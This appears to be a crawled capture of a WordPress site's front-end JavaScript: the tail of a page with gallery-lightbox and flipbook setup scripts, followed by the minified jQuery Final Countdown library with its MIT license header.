	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2
body_size: 1843
content:
/*!
 * The Final Countdown for jQuery v2.0.4 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2014 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(h))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;g>f;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&10>m&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var f=100,g=[],h=[];h.push(/^[0-9]*$/.source),h.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),h.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),h=new RegExp(h.join("|"));var i={Y:"years",m:"months",w:"weeks",d:"days",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.instanceNumber=g.length,g.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)),this.setFinalDate(c),this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},f)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),g[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){return 0===this.$el.closest("html").length?void this.remove():(this.totalSecsLeft=this.finalDate.getTime()-(new Date).getTime(),this.totalSecsLeft=Math.ceil(this.totalSecsLeft/1e3),this.totalSecsLeft=this.totalSecsLeft<0?0:this.totalSecsLeft,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30),years:Math.floor(this.totalSecsLeft/60/60/24/365)},void(0===this.totalSecsLeft?(this.stop(),this.dispatchEvent("finish")):this.dispatchEvent("update")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=g[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});